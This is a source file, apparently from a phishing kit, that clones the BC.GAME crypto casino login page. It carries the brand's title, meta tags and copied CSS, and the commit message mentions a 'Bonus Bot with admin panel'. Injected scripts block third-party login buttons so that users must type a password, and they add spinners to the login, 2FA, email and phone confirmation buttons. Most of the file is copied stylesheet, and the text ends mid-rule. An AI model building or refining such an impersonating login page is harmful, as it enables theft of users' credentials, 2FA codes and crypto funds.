
==== login.html @ a0facb99 "Initial commit: BC.GAME Bonus Bot with admin panel" ====
<html lang="en" class="dark" style="font-size:14.8837px"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,user-scalable=yes,initial-scale=1,viewport-fit=cover">
<meta name="theme-color" content="#232626">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="format-detection" content="telephone=no,email=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="build-time" content="1753426423305">
<style>
.dark body {
  background-color: #232626
}
</style>
<style id="assistant-toast-style">
.toast {
  display: flex;
  align-items: center;
  background: #232626;
  color: #fff;
  border-radius: 10px;
  box-shadow: 0 2px 16px #0008;
  padding: 0.45rem 0.75rem;
  font-size: 0.85rem;
  font-weight: 600;
  position: fixed;
  left: 5%;
  right: 5%;
  width: 90%;
  margin: 0 auto;
  box-sizing: border-box;
  top: 32px !important;
  bottom: auto !important;
  transform: scale(0.98);
  opacity: 0;
  z-index: 2147483647;
  animation: toast-in 0.35s cubic-bezier(.5,1.8,.5,1) forwards;
}
.toast--error{
  background:#232626;
  border:1px solid rgba(252,60,60,.25);
}
.toast__icon{
  width:20px;
  height:20px;
  border-radius:50%;
  background:rgba(252,60,60,.2);
  display:flex;
  align-items:center;
  justify-content:center;
  margin-right:.6rem;
}
.toast__icon svg{width:12px;height:12px;fill:#fc3c3c;}
@keyframes toast-in {
  from { opacity: 0; transform: scale(0.92);}
  to   { opacity: 1; transform: scale(1);}
}
.toast .icon {
  margin-right: 0.75rem;
}
.toast .circle-countdown {
  stroke: #ff3b3b;
  stroke-width: 4;
  fill: none;
  animation: countdown-spin 2s linear forwards;
}
@keyframes countdown-spin {
  from { stroke-dasharray: 50 50; stroke-dashoffset: 50; }
  to   { stroke-dasharray: 50 50; stroke-dashoffset: 0; }
}
</style>

<script id="assistant-toast-script">
(function(){
  function showToast(msg){
    var toast = document.createElement('div');
    toast.className = 'toast';
    toast.style.top = '32px';
    toast.style.bottom = '';
    toast.innerHTML = '<div class="icon w-6 h-6 mr-2 -mt-0.5 flex-none" style="fill:#ff4545;"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill="#ff4545" fill-rule="evenodd" clip-rule="evenodd" d="M28 16C28 22.6274 22.6274 28 16 28C9.37258 28 4 22.6274 4 16C4 9.37258 9.37258 4 16 4C22.6274 4 28 9.37258 28 16ZM20.9929 12.5802L17.5747 15.9984L20.9929 19.4166C21.4239 19.8475 21.4239 20.5609 20.9929 20.9919C20.7699 21.2148 20.4876 21.3188 20.2052 21.3188C19.9228 21.3188 19.6405 21.2148 19.4175 20.9919L15.9994 17.5737L12.5812 20.9919C12.3583 21.2148 12.0759 21.3188 11.7935 21.3188C11.5112 21.3188 11.2288 21.2148 11.0059 20.9919C10.5749 20.5609 10.5749 19.8475 11.0059 19.4166L14.424 15.9984L11.0059 12.5802C10.5749 12.1492 10.5749 11.4359 11.0059 11.0049C11.4368 10.5739 12.1502 10.5739 12.5812 11.0049L15.9994 14.4231L19.4175 11.0049C19.8485 10.5739 20.5619 10.5739 20.9929 11.0049C21.4239 11.4359 21.4239 12.1492 20.9929 12.5802Z"></path></svg></div>'
      + msg +
      '<div class="ml-auto relative" style="width:28px;height:28px;"><svg class="circle-countdown" viewBox="0 0 32 32" style="transform: rotate(-90deg);"><circle cx="16" cy="16" r="11"></circle></svg></div>';
    document.body.appendChild(toast);
    setTimeout(function(){ toast.style.opacity = '1'; }, 30);
    setTimeout(function(){ toast.style.opacity = '0'; setTimeout(function(){ toast.remove(); }, 400); }, 2500);
  }
  document.addEventListener('click', function(e){
    var btn = e.target.closest('.third-group-wrap button, .third-group-wrap .button, .button.w-full.mt-3.-mb-3.h-10.border.border-third');
    if(btn){
      showToast('Third party logins are not allowed');
      e.preventDefault();
      e.stopPropagation();
    }
  }, true);
})();
</script>
 
<title>BC.GAME: Crypto Casino Games &amp; Casino Slot Games - Crypto Gambling</title>
<meta name="keywords" content="Crypto Casino Games, Bitcoin Crash Game, Bitcoin Gambling Games, Crypto Games, Bc Game, Bcgame, Crypto Gambling Games, Play Live Casino Online Free, Best Crypto Casino Games, Best Crypto Games, Online Crypto Casino Games, Online Blockchain Games, Online Casino Slot Games">
<!-- Centered black spinner for primary Sign In button (login form) -->
<style id="assistant-centered-spinner">
  .btn-centered-spinner{display:inline-block;width:20px;height:20px;border:3px solid rgba(0,0,0,0.22);border-top-color:rgba(0,0,0,0.96);border-radius:50%;box-sizing:border-box;animation:assistant-spin .9s linear infinite}
  @keyframes assistant-spin{to{transform:rotate(360deg)}}
  .with-centered-spinner{display:inline-flex !important;align-items:center !important;justify-content:center !important}
  .with-centered-spinner > *:not(.btn-centered-spinner){display:none !important}
  /* Hide any existing right-side spinner (::after) when we show centered spinner */
  .with-centered-spinner.button.loading::after, .with-centered-spinner.button.loading .btn-label{display:none !important}
</style>

<script id="assistant-centered-spinner-script">
(function(){
  function activateSpinnerOnButton(btn){
    if(!btn) return;
    if(btn.classList.contains('with-centered-spinner')) return;
    try{ btn.dataset._oldHtml = btn.innerHTML; }catch(e){}
    // remove any built-in loading indicator classes to avoid right-side spinner
    btn.classList.remove('loading');
    btn.classList.add('with-centered-spinner');
    // do NOT disable the button here to avoid interfering with native behavior
    btn.innerHTML = '<span class="btn-centered-spinner" aria-hidden="true"></span>';
    btn.stopSpinner = function(){ btn.innerHTML = btn.dataset._oldHtml || ''; btn.classList.remove('with-centered-spinner'); };
    setTimeout(function(){ if(btn.classList.contains('with-centered-spinner')) btn.stopSpinner(); }, 20000);
  }

  // Show spinner when a form is submitted; find the submit button (activeElement or fallback)
  document.addEventListener('submit', function(e){
    var form = e.target;
    var btn = document.activeElement;
    if(!(btn && btn.tagName === 'BUTTON' && form.contains(btn))){
      btn = form.querySelector('button[type="submit"]') || form.querySelector('button');
    }
    if(btn && btn.closest('.login-form')) activateSpinnerOnButton(btn);
  }, true);

  // Also handle clicks on specific confirm buttons with the target classes or known IDs
  document.addEventListener('click', function(e){
    var btn = e.target.closest('button'); if(!btn) return;
    // selector for the buttons you mentioned
    var matchesTarget = btn.matches && (btn.matches('.button.button-brand.w-full.mt-4.h-12') || ['twofa_button','email_button','phone_button'].indexOf(btn.id) > -1);
    if(matchesTarget){
      activateSpinnerOnButton(btn);
    }
  }, true);

})();
</script>
 
<link rel="icon" sizes="32x32" href="[data-uri]">
<meta name="google-site-verification" content="X4Qt1WVSNQq-oYZqpSlLxjhLmMXto-Fvzg67xe076Fo">
<meta property="og:title" content="BC.GAME: Crypto Casino Games &amp; Casino Slot Games - Crypto Gambling">
<meta property="og:description" content="Best Crypto Casino.Biggest crypto crash game.Provably fair &amp; Live dealer.10000 slot games.Unique bonus &amp; free lucky spins.BTC,ETH,DOGE,TRX,XRP,UNI,defi tokens supported fast withdrawals and Profitable vault.">
<meta name="referrer" content="no-referrer">

<style>
    position: relative;
  }
  
  .ml-auto {
    margin-left: auto;
  }
  
  .mr-2 {
    margin-right: .5rem;
  }
  
  .flex {
    display: flex;
  }
  
  .size-6 {
    width: 1.5rem;
    height: 1.5rem;
  }
  
  .h-6 {
    height: 1.5rem;
  }
  
  .w-6 {
    width: 1.5rem;
  }
  
  .flex-none {
    flex: none;
  }
  
  .overflow-hidden {
    overflow: hidden;
  }
  
  .fill-error {
    fill: rgb(var(--error) / 1);
  }
  /*! CSS Used from: https://bc.co/assets/index-JsBO_BVT.css */
  
  *,
  :before,
  :after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
  }
  
  *,
  :before,
  :after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: currentColor;
  }
  
  :before,
  :after {
    --tw-content: "";
  }
  
  button {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0;
  }
  
  button {
    text-transform: none;
  }
  
  button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none;
  }
  
  p {
    margin: 0;
  }
  
  button {
    cursor: pointer;
  }
  
  :disabled {
    cursor: default;
  }
  
  svg {
    display: block;
    vertical-align: middle;
  }
  
  button {
    touch-action: manipulation;
  }
  
  button {
    background: none;
  }
  
  .bg-layer3 {
    --layer0: rgb(var(--layer3));
    --layerx: rgb(var(--layer4));
    --layer-x: rgb(var(--layer2));
  }
  
  .button {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding-left: .5rem;
    padding-right: .5rem;
    cursor: pointer;
    border-radius: var(--radius-md);
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  
  .button-brand {
    color: rgb(var(--primary_brand));
    font-weight: 800;
    background-image: linear-gradient(90deg, #24ee89, #9fe871);
    box-shadow: 0 0 12px #23ee884d, 0 -2px #1dca6a inset;
  }
  
  .icon {
    width: 2rem;
    height: 2rem;
    fill: currentColor;
  }
  
  .dialog-overlayer {
    overflow: hidden;
    left: 0;
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1000;
    touch-action: pan-x;
    background-color: rgb(var(--layer2));
  }
  
  .dialog-item {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    padding-top: var(--safe-header);
  }
  
  .dialog-title {
    box-sizing: content-box;
    height: var(--header);
    border-top: var(--safe-top) solid transparent;
    line-height: 2rem;
    flex: none;
    display: flex;
    z-index: 100;
    justify-content: center;
    align-items: center;
    font-size: 1rem;
    font-weight: 800;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    --tw-bg-opacity: calc((var(--scroll) * 100 / 15) - 50%);
    --bg: var(--layer4);
    background-color: rgb(var(--bg) / var(--tw-bg-opacity));
    transition: background-color .1s linear;
  }
  
  .dialog-content {
    flex: 1;
    padding-left: 1rem;
    padding-right: 1rem;
    --bg: var(--layer2);
  }
  
  .scroll-container {
    display: flex;
    flex-direction: column;
    min-height: calc(100% + 1px);
  }
  
  .dialog-content>.scroll-container {
    padding-bottom: 1rem;
  }
  
  .dialog-back {
    position: absolute;
    bottom: .75rem;
    right: 1rem;
  }
  
  .dialog-back {
    border-radius: var(--radius-md);
    width: 2rem;
    height: 2rem;
    background-color: var(--Button-BrightBg);
    color: rgb(var(--secondary));
    z-index: 11;
  }
  
  .dialog-back {
    right: auto;
    left: 1rem;
  }
  
  :not(.pc) .dialog-overlayer {
    width: 100%!important;
    height: 100%!important;
  }
  
  .scroll-y {
    overflow-y: auto;
    overflow-x: hidden;
    overscroll-behavior: contain;
    -webkit-overflow-scrolling: touch;
  }
  
  .scroll-bar *::-webkit-scrollbar {
    height: .5rem;
    width: .5rem;
  }
  
  .scroll-bar *::-webkit-scrollbar-track {
    background: transparent;
  }
  
  .scroll-bar *::-webkit-scrollbar-thumb {
    background-color: #0000004d;
    border-radius: .25rem;
  }
  
  button:disabled {
    opacity: .4;
    cursor: not-allowed;
  }
  
  .button:active:not(:disabled) {
    --tw-brightness: brightness(.95);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }
  
  .dark .button:active:not(:disabled) {
    --tw-brightness: brightness(1.05);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }
  
  .button:active:not(:disabled) {
    filter: brightness(var(--tw-brightness));
    transform: translateY(1px);
  }
  
  .center {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  @media (min-width:1024px) {
    .scroll-container {
      min-height: 100%;
    }
  }
  
  .absolute {
    position: absolute;
  }
  
  .right-4 {
    right: 1rem;
  }
  
  .top-0 {
    top: 0;
  }
  
  .ml-1 {
    margin-left: .25rem;
  }
  
  .ml-2 {
    margin-left: .5rem;
  }
  
  .ml-auto {
    margin-left: auto;
  }
  
  .mt-2 {
    margin-top: .5rem;
  }
  
  .mt-3 {
    margin-top: .75rem;
  }
  
  .mt-4 {
    margin-top: 1rem;
  }
  
  .flex {
    display: flex;
  }
  
  .size-5 {
    width: 1.25rem;
    height: 1.25rem;
  }
  
  .h-14 {
    height: 3.5rem;
  }
  
  .h-5 {
    height: 1.25rem;
  }
  
  .h-9 {
    height: 2.25rem;
  }
  
  .h-full {
    height: 100%;
  }
  
  .w-full {
    width: 100%;
  }
  
  .rotate-180 {
    --tw-rotate: 180deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }
  
  .items-center {
    align-items: center;
  }
  
  .gap-1 {
    gap: .25rem;
  }
  
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  
  .bg-layer3 {
    background-color: rgb(var(--layer3) / 1);
  }
  
  .fill-brand {
    fill: rgb(var(--brand) / 1);
  }
  
  .fill-primary {
    fill: rgb(var(--primary) / 1);
  }
  
  .\!p-0 {
    padding: 0!important;
  }
  
  .px-3 {
    padding-left: .75rem;
    padding-right: .75rem;
  }
  
  .text-center {
    text-align: center;
  }
  
  .text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }
  
  .font-extrabold {
    font-weight: 800;
  }
  
  .font-semibold {
    font-weight: 600;
  }
  
  .text-brand {
    color: rgb(var(--brand) / 1);
  }
  
  .text-secondary {
    color: rgb(var(--secondary) / 1);
  }
  
  .text-warning {
    color: rgb(var(--warning) / 1);
  }
  
  @media (min-width:640px) {
    .sm\:cursor-pointer {
      cursor: pointer;
    }
  }
  
  .dark .dark\:bg-layer5 {
    background-color: rgb(var(--layer5) / 1);
  }
  /*! CSS Used from: https://bc.co/assets/index-JsBO_BVT.css */
  
  *,
  :before,
  :after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
  }
  
  *,
  :before,
  :after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: currentColor;
  }
  
  :before,
  :after {
    --tw-content: "";
  }
  
  button,
  input {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0;
  }
  
  button {
    text-transform: none;
  }
  
  button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none;
  }
  
  p {
    margin: 0;
  }
  
  input::placeholder {
    opacity: 1;
    color: #9ca3af;
  }
  
  button {
    cursor: pointer;
  }
  
  :disabled {
    cursor: default;
  }
  
  svg {
    display: block;
    vertical-align: middle;
  }
  
  button {
    touch-action: manipulation;
  }
  
  button {
    background: none;
  }
  
  .bg-layer3 {
    --layer0: rgb(var(--layer3));
    --layerx: rgb(var(--layer4));
    --layer-x: rgb(var(--layer2));
  }
  
  .button {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding-left: .5rem;
    padding-right: .5rem;
    cursor: pointer;
    border-radius: var(--radius-md);
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  
  .button-s {
    height: 2rem;
    border-radius: var(--radius-md);
    padding-right: .25rem;
    padding-left: .25rem;
  }
  
  .button-brand {
    color: rgb(var(--primary_brand));
    font-weight: 800;
    background-image: linear-gradient(90deg, #24ee89, #9fe871);
    box-shadow: 0 0 12px #23ee884d, 0 -2px #1dca6a inset;
  }
  
  .input {
    height: 3rem;
    display: flex;
    align-items: center;
    border-radius: var(--radius-lg);
    border: 1px solid rgb(var(--input));
    padding-left: .75rem;
    padding-right: .5rem;
    gap: .5rem;
    background-color: rgb(var(--input_bright));
    transition: all .35s var(--ease-out);
    color: rgb(var(--primary));
  }
  
  .input>input {
    background-color: transparent;
    outline: none;
    flex: 1;
    width: 8rem;
  }
  
  .input-label {
    margin-top: 1.25rem;
    margin-bottom: .375rem;
    padding-left: .375rem;
    padding-right: .375rem;
    color: rgb(var(--secondary));
  }
  
  .icon {
    width: 2rem;
    height: 2rem;
    fill: currentColor;
  }
  
  .pop-overlayer {
    position: fixed;
    inset: 0;
    touch-action: pan-x;
    z-index: 1100;
    overflow: hidden;
    display: flex;
    visibility: hidden;
    align-items: center;
    justify-content: center;
  }
  
  .pop-bottomsheet {
    position: absolute;
    opacity: 1;
    display: flex;
    flex-direction: column;
    max-height: 80%;
    padding-top: 3.5rem;
  }
  
  .pop-bottomsheet {
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%!important;
    border-top-left-radius: .75rem;
    border-top-right-radius: .75rem;
    padding-bottom: var(--safe-bottom);
  }
  
  .pop-title {
    position: absolute;
    top: 0;
    width: 100%;
    justify-content: center;
    align-items: center;
    font-weight: 800;
    height: 3.5rem;
    font-size: 1rem;
    display: flex;
    flex: none;
    color: rgb(var(--primary));
  }
  
  .pop-content {
    padding: 0 1rem 1rem;
  }
  
  .pop-content .scroll-container {
    min-height: auto!important;
  }
  
  .pop-close {
    position: absolute;
    right: 1rem;
    top: .75rem;
    border-radius: var(--radius-md);
    width: 2rem;
    height: 2rem;
    background-color: var(--Button-BrightBg);
  }
  
  .scroll-container {
    display: flex;
    flex-direction: column;
    min-height: calc(100% + 1px);
  }
  
  .tabs-title {
    display: flex;
    flex: none;
    height: 2.5rem;
    position: relative;
    border-radius: var(--radius-lg);
    color: rgb(var(--secondary));
  }
  
  .tabs-title:not([data-type]) {
    background-color: rgb(var(--tab_nopadding) / 1);
  }
  
  .tabs-title:not([data-type]) .tabs-btn {
    border-radius: var(--radius-lg);
  }
  
  .tabs-title:not([data-type]) .tabs-indicator {
    display: none;
  }
  
  .tabs-indicator {
    position: absolute;
    bottom: 0;
    left: 0;
    height: .15rem;
    width: var(--tabs-width);
    background-color: rgb(var(--brand));
    transition: transform .3s;
    transform: translate(var(--tabs-indicator-position));
  }
  
  .tabs-btn {
    border-radius: var(--radius-lg);
    flex: 1;
    align-self: stretch;
    text-wrap: nowrap;
    padding-left: .5rem;
    padding-right: .5rem;
  }
  
  .tabs-btn[aria-selected] {
    background-color: rgb(var(--tab_selected));
    color: rgb(var(--primary));
    font-weight: 800;
  }
  
  .tabs-content {
    border-radius: var(--radius-lg);
    margin-top: .5rem;
    display: flex;
    flex-direction: column;
  }
  
  .scroll-y {
    overflow-y: auto;
    overflow-x: hidden;
    overscroll-behavior: contain;
    -webkit-overflow-scrolling: touch;
  }
  
  .scroll-x {
    overflow-y: hidden;
    overflow-x: auto;
    overscroll-behavior: contain;
  }
  
  .hide-scroll {
    scrollbar-width: none;
  }
  
  .hide-scroll::-webkit-scrollbar {
    width: 0;
    height: 0;
    background: transparent;
  }
  
  button:disabled {
    opacity: .4;
    cursor: not-allowed;
  }
  
  .button:active:not(:disabled),
  .btn-like:active {
    --tw-brightness: brightness(.95);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }
  
  .dark .button:active:not(:disabled),
  .dark .btn-like:active {
    --tw-brightness: brightness(1.05);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }
  
  .button:active:not(:disabled),
  .btn-like:active {
    filter: brightness(var(--tw-brightness));
    transform: translateY(1px);
  }
  
  .center {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .btn-like {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    touch-action: manipulation;
  }
  
  @media (hover:hover)and (pointer:fine)and (min-width:640px) {
    .dark .fix-light-hover:hover {
      background-image: var(--lightness-3);
    }
    .dark .fix-light-hover:active {
      background-image: var(--lightness-5);
    }
  }
  
  @media (min-width:1024px) {
    .scroll-container {
      min-height: 100%;
    }
  }
  
  .pointer-events-none {
    pointer-events: none;
  }
  
  .absolute {
    position: absolute;
  }
  
  .left-0 {
    left: 0;
  }
  
  .z-10 {
    z-index: 10;
  }
  
  .ml-1 {
    margin-left: .25rem;
  }
  
  .mt-3 {
    margin-top: .75rem;
  }
  
  .mt-4 {
    margin-top: 1rem;
  }
  
  .mt-5 {
    margin-top: 1.25rem;
  }
  
  .mt-6 {
    margin-top: 1.5rem;
  }
  
  .block {
    display: block;
  }
  
  .flex {
    display: flex;
  }
  
  .size-4 {
    width: 1rem;
    height: 1rem;
  }
  
  .size-8 {
    width: 2rem;
    height: 2rem;
  }
  
  .h-12 {
    height: 3rem;
  }
  
  .h-full {
    height: 100%;
  }
  
  .w-full {
    width: 100%;
  }
  
  .items-center {
    align-items: center;
  }
  
  .justify-center {
    justify-content: center;
  }
  
  .justify-between {
    justify-content: space-between;
  }
  
  .bg-layer3 {
    background-color: rgb(var(--layer3) / 1);
  }
  
  .bg-layer6 {
    background-color: rgb(var(--layer6) / 1);
  }
  
  .fill-secondary {
    fill: rgb(var(--secondary) / 1);
  }
  
  .\!p-0 {
    padding: 0!important;
  }
  
  .px-2 {
    padding-left: .5rem;
    padding-right: .5rem;
  }
  
  .py-0 {
    padding-top: 0;
    padding-bottom: 0;
  }
  
  .pl-3 {
    padding-left: .75rem;
  }
  
  .pr-2 {
    padding-right: .5rem;
  }
  
  .text-center {
    text-align: center;
  }
  
  .text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }
  
  .text-xs {
    font-size: .75rem;
    line-height: 1rem;
  }
  
  .font-extrabold {
    font-weight: 800;
  }
  
  .font-semibold {
    font-weight: 600;
  }
  
  .text-primary {
    color: rgb(var(--primary) / 1);
  }
  
  .text-secondary {
    color: rgb(var(--secondary) / 1);
  }
  
  .dark .dark\:bg-layer2 {
    background-color: rgb(var(--layer2) / 1);
  }
  
  @media (min-resolution:192dpi) {}
  
  html.dark {
    --Sidebar-Unit_bg: #323738;
    --Sidebar-Cell_Expandbg: rgba(255, 255, 255, .05);
    --Sidebar-ModeSwitcher-bg: #323738;
    --Sidebar-bg_layer5: #323738;
    --Sidebar-ListArrow-bg: #464f50
  }
  
  @media screen and (min-width:645px) {}
  
  *,
  :before,
  :after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246/.5);
    --tw-ring-offset-shadow: 0 0#0000;
    --tw-ring-shadow: 0 0#0000;
    --tw-shadow: 0 0#0000;
    --tw-shadow-colored: 0 0#0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
  }
  
  *,
  :before,
  :after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: currentColor
  }
  
  :before,
  :after {
    --tw-content: ""
  }
  
  html,
  :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
  }
  
  body {
    margin: 0
  }
  
  a {
    color: inherit;
    text-decoration: inherit
  }
  
  button,
  input {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
  }
  
  button {
    text-transform: none
  }
  
  button,
  input:where([type=button]),
  input:where([type=reset]),
  input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
  }
  
  ::-webkit-inner-spin-button,
  ::-webkit-outer-spin-button {
    height: auto
  }
  
  ::-webkit-search-decoration {
    -webkit-appearance: none
  }
  
  ::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
  }
  
  p {
    margin: 0
  }
  
  input::placeholder,
  textarea::placeholder {
    opacity: 1;
    color: #9ca3af
  }
  
  :disabled {
    cursor: default
  }
  
  img,
  svg,
  iframe {
    display: block;
    vertical-align: middle
  }
  
  img {
    max-width: 100%;
    height: auto
  }
  
  button,
  a {
    touch-action: manipulation
  }
  
  :root {
    --ease-out: cubic-bezier(.36, .66, .04, 1);
    --safe-top: 0rem;
    --safe-bottom: 0rem;
    --header: 3.5rem;
    --safe-header: calc(var(--header) + var(--safe-top));
    --footer: 4.5rem;
    --safe-footer: calc(var(--footer) + var(--safe-bottom));
    --radius-sm: .125rem;
    --radius-md: .375rem;
    --radius-lg: .5rem;
    --radius-xl: .75rem;
    --brand: 44 217 125;
    --brand_alt: 131 194 92;
    --brand_secondary: 44 217 125;
    --success: 44 217 125;
    --error: 205 48 48;
    --warning: 204 122 26;
    --warning_brighter: 255 173 77;
    --primary: 23 26 26;
    --primary_brand: 0 0 0;
    --secondary: 95 109 109;
    --tertiary: 146 160 160;
    --quarterary: 176 185 185;
    --alw_white: 255 255 255;
    --alw_dark: 23 26 26;
    --layer1: 243 244 245;
    --layer2: 241 242 243;
    --layer3: 255 255 255;
    --layer4: 255 255 255;
    --layer5: 240 242 242;
    --layer6: 255 255 255;
    --tab_selected: 255 255 255;
    --input: 222 233 235;
    --input_button: 255 255 255;
    --input_darken: 255 255 255;
    --input_bright: 243 243 243;
    --tab_padding: 243 243 243;
    --tab_nopadding: 228 230 231;
    --main: #3a414266;
    --second: #3a414233;
    --third: #3a414219;
    --site_bg: #f4f4f4;
    --toast-bg: rgba(255, 255, 255, .7);
    --layer0: rgb(var(--layer4));
    --layerx: rgb(var(--layer4));
    --layer-x: rgb(var(--layer4));
    --white_alpha5: #ffffff0d;
    --white_alpha10: #ffffff1a;
    --white_alpha20: #ffffff33;
    --black_alpha5: #0000000d;
    --black_alpha10: #0000001a;
    --black_alpha20: #00000033;
    --Pagination-bg: 245, 245, 245;
    --Pagination-currentPage: 229, 230, 230;
    --Chip-Group-Tab: #f5f5f5;
    --Button-BrightBg: #f2f2f2;
    --layer5-table: 247 247 247
  }
  
  html.dark {
    --brand: 36 238 137;
    --brand_alt: 159 232 113;
    --brand_secondary: 26 169 100;
    --success: 36 238 137;
    --error: 252 60 60;
    --warning: 255 152 32;
    --warning_brighter: 255 173 77;
    --primary: 255 255 255;
    --primary_brand: 0 0 0;
    --secondary: 179 190 193;
    --tertiary: 132 145 148;
    --quarterary: 161 175 178;
    --alw_white: 255 255 255;
    --alw_dark: 23 26 26;
    --layer1: 30 33 33;
    --layer2: 35 38 38;
    --layer3: 41 45 46;
    --layer4: 50 55 56;
    --layer5: 58 65 66;
    --layer6: 74 83 84;
    --tab_selected: 58 65 66;
    --input: 58 65 66;
    --input_button: 58 65 66;
    --input_darken: 30 33 33;
    --input_bright: 41 45 46;
    --tab_padding: 39 43 44;
    --tab_nopadding: 50 55 56;
    --main: #e4eaf0cc;
    --second: #e4eaf04c;
    --third: #e4eaf019;
    --site_bg: #232626;
    --toast-bg: rgba(17, 17, 17, .7);
    --Pagination-bg: 41, 45, 46;
    --Pagination-currentPage: 58, 65, 66;
    --Chip-Group-Tab: #3a4142;
    --Button-BrightBg: #464f50;
    --layer5-table: 58 65 66
  }
  
  body {
